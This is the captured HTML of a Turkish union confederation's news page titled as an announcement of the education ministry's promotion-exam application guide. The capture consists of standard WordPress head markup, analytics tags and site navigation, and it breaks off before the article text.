

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/
body_size: 17367
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı yorum akışı" href="https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/3627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=3627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fmeb-personeli-gorevde-yukselme-basvuru-kilavuzu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fmeb-personeli-gorevde-yukselme-basvuru-kilavuzu%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" />
<meta property="og:title" content="MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı" />
<meta property="og:description" content="Millî Eğitim Bakanlığı Personeli Merkez ve Taşra Teşkilatı Görevde Yükselme Yazılı Sınav Kılavuzu Yayınlandı.. Bakanlığımız merkez ve taşra teşkilatında norm kadro açığı ile hizmet gereklerine göre belirlenen münhal şef ve memur kadroları için yapılacak görevde yükselme sınavı, yazılı ve sözlü sınav olmak üzere iki aşamada gerçekleştirilecektir. Yazılı sınav Ölçme, Değerlendirme ve Sınav Hizmetleri Genel Müdürlüğü [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/10/haber-manşet5FGSD6.jpg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2018/10/haber-manşet5FGSD6.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı" />
<meta name="twitter:description" content="Millî Eğitim Bakanlığı Personeli Merkez ve Taşra Teşkilatı Görevde Yükselme Yazılı Sınav Kılavuzu Yayınlandı.. Bakanlığımız merkez ve taşra teşkilatında norm kadro açığı ile hizmet gereklerine göre belirlenen münhal şef ve memur kadroları için yapılacak görevde yükselme sınavı, yazılı ve sözlü sınav olmak üzere iki aşamada gerçekleştirilecektir. Yazılı sınav Ölçme, Değerlendirme ve Sınav Hizmetleri Genel Müdürlüğü [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/meb-personeli-gorevde-yukselme-basvuru-kilavuzu/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2018/10/haber-manşet5FGSD6.jpg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">MEB Personeli Görevde Yükselme Başvuru Kılavuzu Yayınlandı &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>22 Ocak 2026 - 00:54</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
